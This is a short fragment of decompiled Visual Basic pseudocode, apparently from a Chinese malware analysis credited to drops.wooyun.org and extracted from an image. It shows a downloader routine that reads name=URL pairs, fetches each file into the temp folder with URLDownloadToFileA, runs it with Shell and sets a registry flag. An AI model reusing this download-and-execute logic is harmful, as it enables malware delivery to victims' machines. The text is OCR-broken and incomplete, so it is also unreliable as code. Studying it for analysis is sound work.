 loc_41CCD4: var_184 = Proc_2_8_417248(var_184, var_180, var_A8)
loc_41CCE1: If (var_184 = "eof") Then
loc_41CCE6: GoTo loc_41CEB7
loc_41CCE9: End If
loc_41CD03: If (InStr(1, var_184, "=", 0) = 0) Then
loc_41CD08: GoTo loc_41CEB7
loc_41CD0B: End If
loc_41CD2D: var_188 = Left$(var_184, (InStr(1, var_184, "=", 0) - 1))
loc_41CD55: var_18C = Mid$(var_184, (InStr(1, var_184, "=", 0) + 1), var_100)
loc_41CD62: var_100 = "temp"
loc_41CD90: var_190 = CStr(Environ(var_100) & "\" & CVar(var_188) & ".exe")
loc_41CDC1: If (GetSetting("xi", "xi", var_188, "0") <> "1") Then
loc_41CDCE: Kill var_190
loc_41CDDF: DeleteUrlCacheEntryA(var_18C, var_100)
下载
loc_41CE15: URLDownloadToFileA(0, var_18C, var_190, 0, 0)
loc_41CE39: var_198 = 0
loc_41CE54: If (FileLen(var_190) > &HE18) Then
loc_41CE6B: var_1B4 = Shell(var_190, 1)
loc_41CE7C: SaveSetting("xi", "xi", var_188, "1")
执行下载的程
序
loc_41CE83: GoTo loc_41CEB7
loc_41CE89: Else
loc_41CE95: Kill var_190
loc_41CE9A: End If
loc_41CE9F: Else
drops.wooyun.org